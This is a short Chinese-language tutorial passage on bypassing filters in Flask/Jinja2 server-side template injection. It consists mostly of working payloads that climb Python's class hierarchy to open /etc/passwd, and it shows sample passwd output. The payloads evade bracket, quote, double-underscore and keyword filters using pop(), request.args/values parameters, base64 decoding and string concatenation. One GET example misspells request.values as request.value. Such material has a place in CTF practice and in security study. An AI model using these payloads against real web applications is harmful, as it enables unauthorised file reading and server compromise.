 4、常见绕过方式
绕过中括号
pop() 函数用于移除列表中的一个元素（默认最后一个元素），并且返回该元素的值。
>>> ''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()
'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/
nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/
usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/sp
在这里使用pop并不会真的移除,但却能返回其值,取代中括号,来实现绕过
过滤引号
request.args 是flask中的一个属性,为返回请求的参数,这里把path当作变量名,将后面的路径传值进来,进而绕过了引号的过滤
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)(request.args.path).read()}}&path=/etc/passwd
过滤双下划线
同样利用request.args属性
{{ ''[request.args.class][request.args.mro][2][request.args.subclasses]()[40]('/etc/passwd').read() }}
&class=__class__&mro=__mro__&subclasses=__subclasses__
将其中的request.args改为request.values则利用post的方式进行传参
GET:
{{ ''[request.value.class][request.value.mro][2][request.value.subclasses]()[40]('/etc/passwd').read() }}
POST:
class=__class__&mro=__mro__&subclasses=__subclasses__
过滤关键字
base64编码绕过
__getattribute__使用实例访问属性时,调用该方法
例如被过滤掉__class__关键词
{{[].__getattribute__('X19jbGFzc19f'.decode('base64')).__base__.__subclasses__()[40]("/etc/passwd").read()}}
字符串拼接绕过
{{[].__getattribute__('__c'+'lass__').__base__.__subclasses__()[40]("/etc/passwd").read()}}
参考链接：
https://www.cnblogs.com/buchuo/p/12559408.html
https://bbs.ichunqiu.com/thread-47685-1-1.html